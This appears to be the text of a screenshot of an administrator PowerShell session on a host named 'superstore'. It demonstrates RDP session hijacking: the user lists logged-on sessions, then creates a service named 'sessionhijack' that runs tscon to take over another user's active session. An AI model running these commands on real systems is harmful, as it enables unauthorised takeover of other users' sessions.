 Administrator: Windows PowerShell
PS C:\Users\juurena> whoami
superstore\juurena
PS C:\Users\juurena>
PS C:\Users\juurena> query user
 USERNAME              SESSIONNAME        ID  STATE   IDLE TIME  LOGON TIME
>juurena               rdp-tcp#13          2  Active          .  4/27/2022 8:55 AM
 lewen                 rdp-tcp#14          4  Active          .  4/27/2022 8:57 AM
PS C:\Users\juurena>
PS C:\Users\juurena> sc.exe create sessionhijack binpath= "cmd.exe /k tscon 4 /dest:rdp-tcp#13"
[SC] CreateService SUCCESS
PS C:\Users\juurena>